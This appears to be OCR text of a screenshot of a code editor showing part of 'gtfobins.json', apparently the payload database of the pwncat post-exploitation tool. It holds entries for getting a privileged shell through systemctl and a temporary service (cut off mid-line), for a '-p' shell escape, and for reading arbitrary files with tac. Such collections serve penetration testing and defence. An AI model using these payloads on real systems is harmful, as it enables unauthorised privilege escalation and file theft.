 { • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
00deobfuscated.js.js gtfobins.json {
2614 "{lfile}"
2615 ]
2616 }
2617 ],
2618 "systemctl": [
2619 {
2620 "type": "shell",
2621 "payload": "TF=$({mktemp} -u).service; TS=$({mktemp} -u); echo -e \"[Service]\\nType=oneshot\
2622 "args": []
2623 },
2624 {
2625 "type": "shell",
2626 "payload": "{command}",
2627 "input": "!{shell} -p\n",
2628 "exit": "exit\n{ctrl_c}",
2629 "args": []
2630 }
2631 ],
2632 "tac": [
2633 {
2634 "type": "read",
2635 "stream": "raw",
2636 "payload": "{command}",
2637 "args": [
2638 "-s",
2639 "'_-_PWNCAT_RANDOM_DELIM_-_'",
2640 "{lfile}"
2641 ]
2642 }
Line 719, Column 16